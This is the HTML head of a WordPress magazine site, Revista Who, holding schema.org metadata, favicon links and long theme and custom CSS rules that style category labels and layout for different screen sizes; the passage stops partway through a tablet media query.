<script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/revistawho.com\/#organization","url":"https:\/\/revistawho.com\/","name":"Revista Who","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/revistawho.com\/#website","url":"https:\/\/revistawho.com\/","name":"Revista Who","potentialAction":{"@type":"SearchAction","target":"https:\/\/revistawho.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #0a0808; --j-accent-color : #e0003b; --j-alt-color : #fe0035; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #0a0808; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e0003b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e0003b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e0003b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e0003b; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fe0035; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fe0035; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 27px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 27px; } .jeg_midbar { height : 100px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0a0a0a; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0a0a0a; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #bababa; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #474747; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #0a0a0a; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fe0035; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Rufina,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1200px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1200px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1280px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1280px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_midbar, .jeg_midbar.dark {
    background-color: #000000;
}

.post-wrapper .jeg_container, .jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 30px;
}
#ipp_mobile_close_tab {
    display: none;
    border: none;
    position: absolute;
    padding: 5px;
    width: 80px;
    text-align: center;
    left: 1px;
    right: 1px;
    margin: auto;
    background-color: #000000 !important;
    margin-top: -320px !important;
}

.figure--hoverable {
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
    background-color: #d83e;
}


.jeg_show_menu .jeg_menu_close {
    opacity: 1;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s;
    /* margin-right: 910px; */
    margin-top: 600px;
    z-index: 999999999999;
    width: 50.1vw;
}

#jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper {
    background: #0a0a0a;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: contain;
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: cover;
}


.socials_widget.nobg a .fa {
    font-size: 25px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent!important;
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    place-content: center;
}


.jeg_mobile_menu{
text-align: -webkit-center;
}

.jeg_mobile_wrapper .item_main {
    flex: 1;
    width: 98vw;
}

.jeg_mobile_menu li a {
    color: #ffffff;
    margin-bottom: 15px;
    display: block;
	  margin: auto;
    font-size: 40px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative;
}

.menu-item-321541{padding:5px; background:#000000;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}


.menu-item-320675{padding:5px; background:#900078;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}

.menu-item-320677{padding:5px; background:#5cf29a;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320679{padding:5px; background:#00aeef;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320678{padding:5px; background:#ed1a74;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}



.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 636px;
}


.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0px;
    /* left: 14px; */
    background: #fff;
    width: -webkit-fill-available;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%,0,0);
    transition: .3s cubic-bezier(.25,.46,.45,.94);
    display: inline-flex;
}
/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) {
  
	.mobilee{display:none !important;}
	

	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
	.home .category-mode{padding:5px; background:#5f393b;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	.home .category-keshilla{padding:5px; background:#117ea3;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
.home .category-intervista {padding:5px; background:#00aeef;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 	 
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}
	.lkryesor .jeg_post_title a{
   font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    color: inherit;
		font-size:42px;
		line-height: 46px;
}
.lkryesor .jeg_post_excerpt {
	font-family: "Roboto", sans-serif  !important;
    font-style: italic !important;
    color: #000000 !important;
	    font-weight: 700;
    line-height: 26px;
	    font-size: 20px;
	display:block
}


	
	
.postet1 .jeg_post_title a {
		font-size:20px !important;
	}


	
	
	
.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {
	.mobilee {display:none;}
	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
